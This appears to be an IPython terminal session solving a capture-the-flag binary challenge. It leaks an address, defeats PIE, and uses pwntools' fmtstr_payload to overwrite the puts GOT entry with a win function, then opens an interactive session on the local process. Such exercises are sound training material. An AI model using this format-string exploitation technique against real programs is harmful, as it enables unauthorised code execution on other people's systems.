 ┌──(kali㉿kali)-[~/16/pwns-main/chall_12]
└─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: elf=ELF("./chall_12")
[*] '/home/kali/16/pwns-main/chall_12/chall_12'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
In [3]: p=process("./chall_12")
[x] Starting local process './chall_12'
[+] Starting local process './chall_12': pid 802722
In [4]: p.recvuntil(b":")
Out[4]: b"Sometimes life gets hard, here's some help:"
In [5]: leak = p.recv()
In [6]: intleak = int(leak,16)
In [7]: elf.address = intleak - elf.sym['main']
In [8]: payload = fmtstr_payload(7,{elf.got.puts:elf.sym.win},write_size='byte')
In [9]: p.sendline(payload)
In [10]: p.interactive()
[*] Switching to interactive mode
@
ls
chall_12
cd ..
cd .
ls